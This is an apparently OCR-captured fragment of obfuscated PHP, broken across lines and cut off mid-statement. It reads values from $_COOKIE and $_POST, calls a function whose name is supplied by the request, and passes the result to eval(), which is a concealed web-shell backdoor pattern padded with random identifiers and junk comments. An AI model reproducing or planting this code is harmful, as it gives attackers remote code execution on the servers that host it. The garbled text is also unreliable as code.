
IG"
=> 
"amPrGtNCq"
/* keDWk */
); 

$OCBTIQ
  =
/*NHXK  */
Array
(
/*   TCT*/
$UdLb
NBvZ
,
$_COOKIE
,   
$UdLbNBvZ
,
$_POST
,
/*  rTv */
$nNLcqXZoe
); 

/*  gUBn   */
return
/*   vtDj  */
$OCBTI
Q
;
$_EWOk
/*   EXAQq  */
=
'46067'
; 

 } 

function
/*  
RXCu
 */
ixprfN
(
$bzpmVb
,
$UdLb
NBvZ
)
{ 

if
     (
/*yKqvC  */
count
/*A */
(     
$bzpmV
b
/*  wWjZQ*/
)    ==  
3
){ 

$kHUcSo
=   
$bzpmVb
[
1
];
$_VuoG
/* IkmC 
*/
=
/*  Ei */
'58860'
; 

$wFmmF
/* I*/
=     
$bzpmVb
[
2
];; 

/* VhCFg  */
$xIJKtPejBT
   =
$kHUcSo
(
$wFmmF
/*  BdleV */
eval
/* BN   */
(
/* uxE  */
$xIJKtP